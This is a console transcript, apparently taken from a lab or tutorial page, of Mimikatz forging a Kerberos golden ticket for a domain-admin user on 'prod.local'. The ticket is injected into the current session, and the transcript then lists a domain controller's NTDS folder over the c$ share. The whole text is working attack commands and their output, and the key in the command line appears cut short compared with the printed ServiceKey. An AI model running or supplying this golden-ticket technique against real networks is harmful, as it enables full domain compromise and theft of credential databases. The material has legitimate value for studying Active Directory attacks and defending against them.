 mimikatz # kerberos::golden /user:JohnVanwagoner /domain:prod.local /sid:S-1-5-21-2184559304-2325842030-2845129662 /aes256:05df6ed16
186eff3cea13bae2e9 /groups:512,513 /startoffset:-1 /endin:10 /renewmax:3000 /ptt
User      : JohnVanwagoner
Domain    : prod.local (PROD)
SID       : S-1-5-21-2184559304-2325842030-2845129662
User Id   : 500
Groups Id : *512 513
ServiceKey: 05df6ed1616d67dc672d51814959b9b6de0d9f5f89c53d186eff3cea13bae2e9 - aes256_hmac
Lifetime  : 7/12/2017 3:40:25 PM ; 7/12/2017 3:50:25 PM ; 7/14/2017 5:40:25 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'JohnVanwagoner @ prod.local' successfully submitted for current session
mimikatz # exit
Bye!
C:\Users\JohnVanwagoner\Desktop>dir \\dc03.prod.local\c$\windows\ntds
Volume in drive \\dc03.prod.local\c$ has no label.
Volume Serial Number is 5C52-0D56
Directory of \\dc03.prod.local\c$\windows\ntds
07/12/2017  09:16 AM    <DIR>          .
07/12/2017  09:16 AM    <DIR>          ..
07/05/2017  09:41 PM             8,192 Api.chk
07/05/2017  09:41 PM        10,485,760 Api.log
07/05/2017  09:41 PM        10,485,760 Api00001.log